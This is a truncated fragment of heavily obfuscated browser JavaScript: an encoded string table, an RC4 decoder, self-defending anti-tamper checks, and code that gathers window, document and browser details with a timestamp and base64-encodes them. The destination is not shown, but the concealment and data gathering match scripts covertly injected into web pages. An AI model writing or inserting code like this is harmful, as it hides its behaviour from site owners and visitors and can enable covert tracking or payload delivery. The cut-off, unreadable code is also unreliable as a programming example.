d','\x77\x37\x5a\x4c\x52\x51\x3d\x3d','\x77\x72\x7a\x43\x6b\x4d\x4b\x44','\x46\x77\x38\x4c\x43\x63\x4f\x77\x57\x77\x3d\x3d','\x77\x71\x35\x54\x77\x72\x4d\x3d','\x55\x4d\x4f\x31\x55\x45\x49\x30\x77\x72\x45\x3d','\x77\x36\x4e\x74\x52\x77\x3d\x3d','\x44\x6b\x34\x4a','\x46\x78\x58\x43\x72\x51\x3d\x3d','\x77\x36\x4a\x45\x53\x4d\x4f\x6a\x44\x73\x4f\x41','\x47\x53\x6f\x6a','\x77\x37\x72\x44\x73\x63\x4f\x47','\x4c\x55\x76\x43\x68\x77\x3d\x3d','\x64\x38\x4f\x50\x58\x51\x3d\x3d','\x77\x71\x6f\x78\x52\x54\x66\x44\x6d\x4d\x4f\x37','\x77\x72\x5a\x42\x77\x70\x59\x3d','\x50\x63\x4f\x38\x62\x38\x4b\x7a\x77\x34\x4d\x7a\x58\x73\x4b\x2b\x77\x37\x48\x43\x6c\x63\x4b\x54','\x77\x70\x39\x30\x77\x72\x34\x43\x66\x77\x3d\x3d','\x4b\x4d\x4b\x76\x49\x77\x3d\x3d','\x65\x73\x4b\x69\x77\x34\x63\x41\x5a\x56\x63\x3d','\x56\x6a\x66\x44\x75\x73\x4b\x68\x77\x34\x67\x3d','\x77\x70\x45\x63\x77\x72\x30\x51\x55\x38\x4b\x49','\x42\x78\x49\x49\x43\x4d\x4f\x46\x58\x51\x3d\x3d','\x46\x63\x4b\x37\x4b\x4d\x4b\x78\x51\x67\x49\x63','\x77\x34\x33\x43\x6f\x63\x4b\x34\x51\x63\x4b\x43\x77\x34\x4d\x3d','\x77\x36\x44\x43\x6e\x38\x4f\x50','\x4c\x43\x78\x76\x77\x70\x46\x67\x63\x6d\x63\x3d','\x65\x63\x4b\x45\x77\x72\x67\x44\x77\x34\x62\x43\x6f\x41\x3d\x3d','\x77\x70\x68\x68\x77\x71\x45\x66','\x77\x70\x62\x44\x6d\x73\x4f\x43\x45\x73\x4b\x45\x77\x34\x77\x3d','\x77\x36\x7a\x44\x68\x73\x4f\x4e\x77\x6f\x38\x5a\x47\x77\x3d\x3d','\x47\x78\x35\x34\x77\x34\x74\x78\x55\x32\x49\x39\x49\x73\x4f\x32\x77\x35\x35\x57\x45\x63\x4f\x56','\x77\x72\x42\x49\x54\x4d\x4f\x55\x45\x67\x3d\x3d','\x54\x48\x7a\x43\x73\x38\x4b\x50\x77\x70\x67\x6f\x48\x42\x7a\x43\x70\x38\x4f\x68\x48\x63\x4b\x41\x77\x72\x44\x44\x75\x52\x30\x70\x51\x7a\x62\x44\x70\x32\x2f\x44\x6e\x6d\x6b\x4d\x77\x6f\x59\x65\x4b\x38\x4b\x4b\x61\x38\x4b\x48\x77\x35\x35\x43\x43\x67\x6b\x67\x77\x34\x62\x44\x6f\x63\x4b\x63\x77\x6f\x4e\x46\x61\x63\x4f\x6b\x54\x79\x76\x43\x76\x63\x4b\x44\x77\x6f\x76\x44\x69\x57\x50\x44\x6e\x77\x3d\x3d','\x44\x38\x4b\x6c\x49\x4d\x4b\x39\x54\x67\x3d\x3d','\x77\x35\x62\x44\x76\x73\x4f\x48','\x77\x34\x72\x43\x76\x4d\x4b\x6e\x77\x6f\x41\x3d','\x4a\x4d\x4b\x6f\x4e\x67\x3d\x3d','\x77\x34\x52\x72\x77\x35\x4d\x3d','\x77\x6f\x4c\x44\x69\x63\x4f\x63','\x64\x63\x4f\x77\x64\x67\x3d\x3d','\x77\x34\x72\x44\x6a\x38\x4f\x4e','\x44\x46\x44\x43\x67\x41\x3d\x3d','\x45\x41\x42\x2b','\x50\x79\x4c\x43\x72\x7a\x33\x43\x6a\x38\x4f\x63','\x77\x35\x50\x43\x67\x55\x72\x43\x72\x53\x63\x2f','\x77\x71\x54\x43\x69\x4d\x4f\x38\x47\x4d\x4b\x47\x77\x72\x2f\x43\x6d\x6c\x45\x3d','\x4f\x63\x4b\x53\x77\x36\x73\x3d','\x5a\x38\x4b\x67\x77\x70\x49\x3d','\x4f\x53\x7a\x44\x72\x57\x6c\x36\x77\x37\x34\x37\x59\x77\x3d\x3d','\x63\x73\x4f\x76\x51\x31\x45\x4d','\x77\x71\x52\x68\x77\x35\x34\x3d','\x77\x34\x6f\x2b\x49\x57\x44\x43\x6d\x38\x4b\x51','\x4d\x63\x4b\x2b\x62\x67\x3d\x3d','\x4b\x73\x4b\x32\x41\x4d\x4b\x44\x52\x73\x4f\x39\x77\x6f\x44\x44\x76\x51\x35\x6e','\x61\x38\x4f\x6f\x4f\x73\x4b\x39\x77\x72\x45\x67\x43\x63\x4b\x6e\x77\x6f\x44\x43\x6e\x51\x3d\x3d','\x77\x71\x30\x2b\x77\x34\x4d\x3d','\x53\x53\x4c\x44\x75\x4d\x4b\x76\x77\x34\x67\x34','\x65\x69\x52\x2b\x77\x35\x58\x44\x76\x73\x4f\x41\x66\x42\x38\x3d','\x77\x71\x33\x44\x6e\x41\x70\x74\x77\x37\x4c\x44\x76\x69\x76\x43\x72\x4d\x4b\x6f\x4a\x73\x4f\x74\x48\x42\x6c\x6f\x77\x37\x66\x43\x75\x4d\x4b\x39\x47\x79\x76\x44\x74\x63\x4f\x5a\x77\x70\x64\x2f\x77\x70\x66\x44\x6e\x78\x68\x45\x77\x71\x4e\x5a\x50\x63\x4f\x72\x45\x32\x37\x44\x72\x69\x6e\x44\x68\x63\x4b\x64\x77\x37\x4c\x43\x6c\x77\x6f\x3d','\x77\x37\x5a\x70\x62\x67\x3d\x3d','\x4b\x63\x4b\x46\x77\x37\x51\x3d','\x4b\x53\x64\x6c\x77\x70\x4e\x73\x56\x51\x3d\x3d','\x4b\x30\x49\x56','\x56\x73\x4f\x54\x77\x6f\x67\x42\x77\x34\x67\x77\x52\x56\x63\x51\x77\x37\x45\x62\x77\x36\x50\x44\x6e\x63\x4f\x68\x55\x43\x59\x49\x77\x70\x63\x46\x77\x36\x41\x79\x44\x38\x4b\x78\x77\x72\x6f\x59\x77\x71\x37\x43\x74\x43\x50\x44\x70\x63\x4b\x4e\x77\x37\x56\x4b\x77\x6f\x73\x43\x49\x38\x4f\x69\x59\x58\x48\x44\x75\x38\x4f\x6c','\x63\x4d\x4b\x76\x77\x72\x59\x3d','\x77\x72\x76\x43\x68\x78\x44\x43\x70\x32\x6b\x71','\x53\x7a\x35\x72','\x77\x35\x4c\x44\x6a\x73\x4f\x69\x57\x38\x4b\x64\x41\x67\x3d\x3d','\x77\x36\x72\x43\x68\x46\x45\x3d','\x77\x72\x2f\x43\x72\x38\x4b\x42\x77\x35\x34\x3d','\x44\x78\x6e\x43\x6c\x77\x3d\x3d','\x65\x38\x4f\x31\x4f\x63\x4b\x38\x77\x6f\x59\x39','\x77\x71\x4c\x43\x68\x63\x4b\x76','\x77\x34\x33\x44\x6e\x73\x4f\x75\x54\x38\x4b\x64\x47\x41\x3d\x3d','\x77\x35\x33\x44\x69\x38\x4f\x4c\x77\x72\x67\x69\x42\x45\x4c\x43\x6f\x73\x4f\x4b\x77\x72\x73\x3d','\x77\x6f\x6c\x51\x77\x70\x41\x3d','\x61\x38\x4b\x5a\x77\x71\x4a\x46\x66\x63\x4f\x6a\x77\x35\x70\x6e\x77\x70\x48\x44\x72\x63\x4b\x61\x4f\x4d\x4b\x65\x77\x34\x62\x43\x67\x51\x3d\x3d','\x77\x34\x33\x43\x70\x4d\x4b\x32\x57\x38\x4b\x43','\x77\x6f\x39\x72\x77\x72\x30\x41\x59\x67\x41\x3d','\x77\x36\x4c\x43\x76\x73\x4b\x43','\x4f\x73\x4b\x39\x4b\x41\x3d\x3d','\x77\x36\x7a\x44\x67\x67\x37\x43\x6f\x57\x6b\x71\x77\x34\x51\x2f','\x46\x63\x4b\x7a\x77\x37\x67\x3d','\x61\x73\x4b\x61\x77\x70\x73\x56\x43\x68\x63\x3d','\x77\x72\x64\x79\x64\x4d\x4f\x74','\x42\x4d\x4b\x32\x58\x57\x63\x52\x77\x72\x66\x43\x70\x67\x3d\x3d','\x41\x4d\x4b\x34\x51\x67\x3d\x3d','\x77\x34\x72\x43\x76\x73\x4b\x30\x48\x63\x4f\x4f\x62\x4d\x4b\x44','\x77\x34\x6e\x43\x76\x38\x4b\x78','\x77\x70\x49\x39\x77\x36\x46\x73\x77\x36\x77\x75\x50\x4d\x4b\x35\x77\x71\x4a\x2f','\x46\x4d\x4b\x61\x77\x35\x39\x36\x65\x38\x4f\x61\x77\x34\x6c\x2f\x5a\x33\x73\x6d','\x51\x56\x54\x43\x70\x73\x4b\x6b\x77\x36\x7a\x44\x6c\x4d\x4f\x71\x77\x70\x2f\x44\x72\x63\x4f\x58\x4d\x4d\x4b\x72\x54\x4d\x4b\x52\x77\x35\x50\x43\x6f\x73\x4f\x47\x46\x73\x4b\x53\x77\x71\x62\x43\x6a\x43\x72\x44\x6c\x55\x76\x44\x6d\x48\x59\x35\x77\x72\x48\x43\x70\x55\x6a\x43\x6f\x46\x76\x43\x6a\x73\x4f\x71\x77\x37\x50\x43\x6a\x58\x54\x44\x70\x63\x4b\x44\x77\x34\x30\x3d','\x43\x58\x4e\x43','\x77\x34\x76\x43\x6b\x31\x55\x3d','\x4e\x69\x6a\x43\x6a\x67\x3d\x3d','\x53\x4d\x4b\x75\x77\x70\x34\x3d','\x77\x71\x48\x43\x71\x38\x4b\x43','\x77\x36\x44\x44\x68\x38\x4f\x6b\x50\x6c\x34\x38','\x44\x41\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x4a\x44\x52\x38\x4f\x69\x4f\x38\x4f\x47\x77\x70\x6a\x43\x6e\x55\x33\x43\x70\x38\x4f\x70','\x77\x37\x37\x43\x6a\x6b\x4d\x68\x77\x35\x6a\x44\x6d\x79\x4c\x43\x6c\x77\x3d\x3d','\x47\x58\x73\x67\x77\x35\x59\x67\x77\x70\x66\x44\x70\x63\x4f\x66\x44\x38\x4b\x36\x45\x41\x3d\x3d','\x77\x34\x58\x44\x6e\x73\x4f\x69\x58\x63\x4b\x4f\x46\x38\x4f\x30\x4b\x51\x3d\x3d','\x5a\x4d\x4f\x79\x4d\x51\x3d\x3d','\x50\x78\x70\x6d','\x77\x36\x45\x5a\x44\x41\x3d\x3d','\x77\x36\x37\x43\x72\x4d\x4b\x33','\x47\x63\x4b\x45\x77\x36\x4a\x63','\x77\x70\x33\x44\x6d\x73\x4f\x59\x49\x63\x4b\x5a\x77\x34\x6b\x50','\x55\x38\x4b\x75\x77\x71\x38\x3d','\x50\x73\x4f\x38\x59\x38\x4b\x7a\x77\x34\x45\x7a\x58\x63\x4b\x2b\x77\x37\x50\x43\x6c\x63\x4b\x56\x77\x34\x54\x43\x6c\x6e\x4c\x44\x72\x33\x6a\x43\x73\x51\x3d\x3d','\x77\x37\x4a\x63\x52\x63\x4f\x34\x4f\x77\x3d\x3d','\x77\x6f\x51\x53\x77\x34\x2f\x43\x6b\x73\x4b\x55\x77\x71\x67\x3d','\x77\x35\x76\x43\x72\x4d\x4b\x7a\x51\x63\x4b\x43\x77\x34\x49\x3d','\x46\x53\x58\x43\x6a\x67\x3d\x3d','\x77\x6f\x74\x38\x77\x72\x6b\x3d','\x4a\x69\x6e\x43\x70\x54\x2f\x43\x6e\x63\x4f\x64\x77\x71\x58\x43\x68\x38\x4b\x35','\x77\x37\x62\x43\x6a\x6b\x38\x7a\x77\x34\x76\x44\x6c\x41\x3d\x3d'];(function(_0x5788a1,_0x9ef10f){var _0xe58f1e=function(_0x4c7f32){while(--_0x4c7f32){_0x5788a1['\x70\x75\x73\x68'](_0x5788a1['\x73\x68\x69\x66\x74']());}};var _0x2b525b=function(){var _0x539d9c={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c6495,_0x7576c8,_0x4a95f7,_0x1b2354){_0x1b2354=_0x1b2354||{};var _0x1ffc58=_0x7576c8+'\x3d'+_0x4a95f7;var _0x51c75a=0x0;for(var _0x51c75a=0x0,_0x4e50ce=_0x4c6495['\x6c\x65\x6e\x67\x74\x68'];_0x51c75a<_0x4e50ce;_0x51c75a++){var _0x3191ad=_0x4c6495[_0x51c75a];_0x1ffc58+='\x3b\x20'+_0x3191ad;var _0x9edf15=_0x4c6495[_0x3191ad];_0x4c6495['\x70\x75\x73\x68'](_0x9edf15);_0x4e50ce=_0x4c6495['\x6c\x65\x6e\x67\x74\x68'];if(_0x9edf15!==!![]){_0x1ffc58+='\x3d'+_0x9edf15;}}_0x1b2354['\x63\x6f\x6f\x6b\x69\x65']=_0x1ffc58;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5671e4,_0xc544b1){_0x5671e4=_0x5671e4||function(_0x390f79){return _0x390f79;};var _0x631da7=_0x5671e4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xc544b1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x35038d=function(_0x433950,_0x3b88c1){_0x433950(++_0x3b88c1);};_0x35038d(_0xe58f1e,_0x9ef10f);return _0x631da7?decodeURIComponent(_0x631da7[0x1]):undefined;}};var _0x2de98d=function(){var _0x1191c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1191c['\x74\x65\x73\x74'](_0x539d9c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x539d9c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2de98d;var _0x3fb758='';var _0x5309f4=_0x539d9c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5309f4){_0x539d9c['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5309f4){_0x3fb758=_0x539d9c['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x539d9c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2b525b();}(_0x08a1,0x12f));var _0x108a=function(_0x5788a1,_0x9ef10f){_0x5788a1=_0x5788a1-0x0;var _0xe58f1e=_0x08a1[_0x5788a1];if(_0x108a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f3bdd=function(){return this;};var _0x2b525b=_0x5f3bdd();var _0x539d9c='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2b525b['\x61\x74\x6f\x62']||(_0x2b525b['\x61\x74\x6f\x62']=function(_0x4c6495){var _0x7576c8=String(_0x4c6495)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4a95f7=0x0,_0x1b2354,_0x1ffc58,_0xb183f4=0x0,_0x51c75a='';_0x1ffc58=_0x7576c8['\x63\x68\x61\x72\x41\x74'](_0xb183f4++);~_0x1ffc58&&(_0x1b2354=_0x4a95f7%0x4?_0x1b2354*0x40+_0x1ffc58:_0x1ffc58,_0x4a95f7++%0x4)?_0x51c75a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b2354>>(-0x2*_0x4a95f7&0x6)):0x0){_0x1ffc58=_0x539d9c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1ffc58);}return _0x51c75a;});}());var _0x4e50ce=function(_0x3191ad,_0x9edf15){var _0x5671e4=[],_0xc544b1=0x0,_0x390f79,_0x631da7='',_0x35038d='';_0x3191ad=atob(_0x3191ad);for(var _0x433950=0x0,_0x3b88c1=_0x3191ad['\x6c\x65\x6e\x67\x74\x68'];_0x433950<_0x3b88c1;_0x433950++){_0x35038d+='\x25'+('\x30\x30'+_0x3191ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x433950)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3191ad=decodeURIComponent(_0x35038d);for(var _0x2de98d=0x0;_0x2de98d<0x100;_0x2de98d++){_0x5671e4[_0x2de98d]=_0x2de98d;}for(_0x2de98d=0x0;_0x2de98d<0x100;_0x2de98d++){_0xc544b1=(_0xc544b1+_0x5671e4[_0x2de98d]+_0x9edf15['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2de98d%_0x9edf15['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x390f79=_0x5671e4[_0x2de98d];_0x5671e4[_0x2de98d]=_0x5671e4[_0xc544b1];_0x5671e4[_0xc544b1]=_0x390f79;}_0x2de98d=0x0;_0xc544b1=0x0;for(var _0x1191c=0x0;_0x1191c<_0x3191ad['\x6c\x65\x6e\x67\x74\x68'];_0x1191c++){_0x2de98d=(_0x2de98d+0x1)%0x100;_0xc544b1=(_0xc544b1+_0x5671e4[_0x2de98d])%0x100;_0x390f79=_0x5671e4[_0x2de98d];_0x5671e4[_0x2de98d]=_0x5671e4[_0xc544b1];_0x5671e4[_0xc544b1]=_0x390f79;_0x631da7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3191ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1191c)^_0x5671e4[(_0x5671e4[_0x2de98d]+_0x5671e4[_0xc544b1])%0x100]);}return _0x631da7;};_0x108a['\x72\x63\x34']=_0x4e50ce;_0x108a['\x64\x61\x74\x61']={};_0x108a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3fb758=_0x108a['\x64\x61\x74\x61'][_0x5788a1];if(_0x3fb758===undefined){if(_0x108a['\x6f\x6e\x63\x65']===undefined){var _0x5309f4=function(_0x1e3a3c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1e3a3c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5309f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x25770b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x25770b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5309f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x323085){if(!Boolean(~_0x323085)){return _0x323085;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5309f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x58a018){for(var _0x7a08b6=0x0,_0x5e992b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x7a08b6<_0x5e992b;_0x7a08b6++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5e992b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x58a018(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5309f4(_0x108a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x108a['\x6f\x6e\x63\x65']=!![];}_0xe58f1e=_0x108a['\x72\x63\x34'](_0xe58f1e,_0x9ef10f);_0x108a['\x64\x61\x74\x61'][_0x5788a1]=_0xe58f1e;}else{_0xe58f1e=_0x3fb758;}return _0xe58f1e;};(function(){var _0x15e3a6=function(){var _0x5788a1=!![];return function(_0x9ef10f,_0xe58f1e){var _0x4c7f32=_0x5788a1?function(){if(_0xe58f1e){var _0x3ede45=_0xe58f1e['\x61\x70\x70\x6c\x79'](_0x9ef10f,arguments);_0xe58f1e=null;return _0x3ede45;}}:function(){};_0x5788a1=![];return _0x4c7f32;};}();var _0x49c2eb={'\x43\x70\x6d':function _0x294d3c(_0x433fe1,_0x5ec82a){return _0x433fe1<_0x5ec82a;},'\x6b\x6e\x78':function _0x325578(_0x247c5a,_0x1f851f){return _0x247c5a&_0x1f851f;},'\x7a\x77\x64':function _0x169cb5(_0x44c2f8,_0x548bda){return _0x44c2f8<<_0x548bda;},'\x6d\x47\x59':function _0x3bfb86(_0x5c096d,_0x92b1b3){return _0x5c096d&_0x92b1b3;},'\x44\x65\x76':function _0x18f7c7(_0x1e43bc,_0x2d72d5){return _0x1e43bc==_0x2d72d5;},'\x62\x65\x56':function _0x30d53d(_0x55c3a6,_0x29370d){return _0x55c3a6|_0x29370d;},'\x4e\x4c\x64':function _0x12dfee(_0x1fb97b,_0x8e0e4d){return _0x1fb97b<<_0x8e0e4d;},'\x69\x50\x6b':function _0x5bfbb0(_0x410ff7,_0x1c99a4){return _0x410ff7&_0x1c99a4;},'\x42\x57\x61':function _0x1a13ea(_0x241478,_0x18019f){return _0x241478>>_0x18019f;},'\x77\x67\x6c':function _0x2b65f8(_0x557ace,_0x38a282){return _0x557ace<<_0x38a282;},'\x62\x41\x6e':function _0x167929(_0x1cecb8,_0x310338){return _0x1cecb8|_0x310338;},'\x48\x7a\x4b':function _0xdba30a(_0x22209c,_0x110b7b){return _0x22209c<<_0x110b7b;},'\x44\x52\x6c':function _0x3e3cd8(_0x1a1073,_0x43410d){return _0x1a1073&_0x43410d;},'\x6d\x4d\x49':function _0x2589f0(_0x1afa8d,_0x169ad0){return _0x1afa8d|_0x169ad0;},'\x6d\x44\x4b':function _0x469475(_0x2b7483,_0x2ce0e0){return _0x2b7483&_0x2ce0e0;},'\x52\x55\x4d':function _0xf93d1a(_0x3181f4){return _0x3181f4();},'\x51\x78\x74':function _0x6dd265(_0x3d4f04,_0x41f46b){return _0x3d4f04/_0x41f46b;},'\x65\x6f\x4f':function _0x1e2cb3(_0x5a6cf5,_0x538c9f){return _0x5a6cf5===_0x538c9f;},'\x4e\x51\x6b':function _0x1a6c52(_0x3c71d3,_0x9772ec){return _0x3c71d3(_0x9772ec);},'\x7a\x58\x6d':function _0x246467(_0x504fba,_0x5ae10c){return _0x504fba(_0x5ae10c);},'\x47\x42\x43':function _0x285ccf(_0x1449e8,_0x3f462d){return _0x1449e8>_0x3f462d;},'\x54\x65\x63':function _0x35898e(_0x43764e,_0x2dd044){return _0x43764e-_0x2dd044;},'\x46\x4f\x79':function _0x9132a9(_0x43809e){return _0x43809e();},'\x6b\x63\x52':function _0x55228a(_0x582cc3,_0x116272){return _0x582cc3(_0x116272);},'\x45\x62\x66':function _0x153068(_0x2511c9,_0x164cf0){return _0x2511c9==_0x164cf0;},'\x6e\x66\x6c':function _0x2666d7(_0x55ff0f,_0x21840d){return _0x55ff0f==_0x21840d;},'\x73\x56\x44':function _0xaa1986(_0x5d2430,_0x2201ba){return _0x5d2430!==_0x2201ba;},'\x45\x74\x4f':function _0x4c6fcc(_0x30d6ce,_0x12344b){return _0x30d6ce==_0x12344b;},'\x7a\x4f\x77':function _0x2103d3(_0x3b5f0c,_0x39c7eb){return _0x3b5f0c==_0x39c7eb;},'\x79\x62\x75':function _0x1ba663(_0x2bde84,_0x4e8b23){return _0x2bde84+_0x4e8b23;},'\x7a\x7a\x73':function _0x534fd7(_0x5239b6,_0x2ef65b){return _0x5239b6+_0x2ef65b;},'\x53\x4a\x6c':function _0x1b1f88(_0x1ccaf9,_0xeb99ba){return _0x1ccaf9+_0xeb99ba;},'\x55\x64\x48':function _0x37faa9(_0x185970,_0xc706a8){return _0x185970+_0xc706a8;}};var _0x7db0ae=this[_0x108a('0x0', '\x4e\x67\x35\x75')];var _0x129063=_0x7db0ae[_0x108a('0x1', '\x61\x23\x26\x51')];var _0x38f07d='';var _0x5ab39c='';if(_0x49c2eb[_0x108a('0x2', '\x45\x42\x75\x68')](typeof _0x7db0ae[_0x108a('0x3', '\x79\x75\x5b\x76')],_0x108a('0x4', '\x61\x23\x26\x51'))){_0x38f07d=_0x7db0ae[_0x108a('0x5', '\x5b\x66\x6f\x33')];_0x5ab39c=_0x38f07d[_0x108a('0x6', '\x55\x70\x77\x48')];}var _0x8ba6ab=_0x7db0ae[_0x108a('0x7', '\x36\x7a\x72\x77')];var _0x30a677=_0x7db0ae[_0x108a('0x8', '\x68\x62\x68\x28')];var _0x391163=new _0x7db0ae[_0x108a('0x9', '\x48\x29\x4a\x47')]()[_0x108a('0xa', '\x54\x7a\x6a\x59')]();var _0x205e05='';function _0x2fd9fb(_0x393524){var _0x3e96ae=_0x108a('0xb', '\x42\x5e\x37\x4a');var _0x2ea15f,_0x4d16c9,_0x381a3e;var _0x163312,_0x15aaf7,_0x45de0f;_0x381a3e=_0x393524[_0x108a('0xc', '\x73\x69\x4f\x6b')];_0x4d16c9=0x0;_0x2ea15f='';while(_0x49c2eb[_0x108a('0xd', '\x59\x76\x54\x52')](_0x4d16c9,_0x381a3e)){_0x163312=_0x49c2eb[_0x108a('0xe', '\x29\x31\x5d\x59')](_0x393524[_0x108a('0xf', '\x65\x43\x26\x7a')](_0x4d16c9++),0xff);if(_0x4d16c9==_0x381a3e){_0x2ea15f+=_0x3e96ae[_0x108a('0x10', '\x67\x54\x76\x38')](_0x163312>>0x2);_0x2ea15f+=_0x3e96ae[_0x108a('0x11', '\x34\x6c\x48\x58')](_0x49c2eb[_0x108a('0x12', '\x33\x36\x61\x53')](_0x49c2eb[_0x108a('0x13', '\x73\x69\x4f\x6b')](_0x163312,0x3),0x4));_0x2ea15f+='\x3d\x3d';break;}_0x15aaf7=_0x393524[_0x108a('0x14', '\x5b\x66\x6f\x33')](_0x4d16c9++);if(_0x49c2eb[_0x108a('0x15', '\x45\x42\x75\x68')](_0x4d16c9,_0x381a3e)){_0x2ea15f+=_0x3e96ae[_0x108a('0x16', '\x21\x34\x48\x45')](_0x163312>>0x2);_0x2ea15f+=_0x3e96ae[_0x108a('0x11', '\x34\x6c\x48\x58')](_0x49c2eb[_0x108a('0x17', '\x55\x70\x77\x48')](_0x49c2eb[_0x108a('0x18', '\x45\x42\x75\x68')](_0x49c2eb[_0x108a('0x19', '\x45\x42\x75\x68')](_0x163312,0x3),0x4),_0x49c2eb[_0x108a('0x1a', '\x38\x28\x4c\x70')](_0x49c2eb[_0x108a('0x1b', '\x40\x5e\x55\x39')](_0x15aaf7,0xf0),0x4)));_0x2ea15f+=_0x3e96ae[_0x108a('0x1c', '\x46\x75\x4d\x25')](_0x49c2eb[_0x108a('0x1d', '\x49\x35\x56\x69')](_0x49c2eb[_0x108a('0x1e', '\x69\x74\x4c\x69')](_0x15aaf7,0xf),0x2));_0x2ea15f+='\x3d';break;}_0x45de0f=_0x393524[_0x108a('0xf', '\x65\x43\x26\x7a')](_0x4d16c9++);_0x2ea15f+=_0x3e96ae[_0x108a('0x1f', '\x55\x70\x77\x48')](_0x49c2eb[_0x108a('0x20', '\x73\x69\x4f\x6b')](_0x163312,0x2));_0x2ea15f+=_0x3e96ae[_0x108a('0x21', '\x7a\x34\x51\x68')](_0x49c2eb[_0x108a('0x22', '\x49\x35\x56\x69')](_0x49c2eb[_0x108a('0x23', '\x31\x45\x4e\x77')](_0x163312&0x3,0x4),_0x49c2eb[_0x108a('0x24', '\x79\x79\x50\x6c')](_0x15aaf7,0xf0)>>0x4));_0x2ea15f+=_0x3e96ae[_0x108a('0x25', '\x49\x35\x56\x69')](_0x49c2eb[_0x108a('0x26', '\x55\x70\x77\x48')](_0x49c2eb[_0x108a('0x27', '\x54\x7a\x6a\x59')](_0x15aaf7,0xf)<<0x2,_0x49c2eb[_0x108a('0x28', '\x5b\x36\x26\x57')](_0x49c2eb[_0x108a('0x29', '\x7a\x34\x51\x68')](_0x45de0f,0xc0),0x6)));_0x2ea15f+=_0x3e96ae[_0x108a('0x2a', '\x59\x23\x43\x36')](_0x49c2eb[_0x108a('0x2b', 